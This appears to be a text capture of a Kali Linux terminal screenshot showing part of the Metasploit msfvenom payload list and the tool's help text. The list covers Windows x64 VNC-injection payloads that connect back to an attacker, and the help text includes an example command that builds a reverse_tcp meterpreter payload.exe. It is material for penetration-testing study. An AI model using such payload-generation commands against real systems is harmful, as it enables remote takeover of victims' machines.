 keerthana@keerthana: ~
File Actions Edit View Help
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
┌──(keerthana㉿keerthana)-[~]
└─$
┌──(keerthana㉿keerthana)-[~]
└─$ msfvenom --list-options -p
Error: Missing required argument for option
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(keerthana㉿keerthana)-[~]
└─$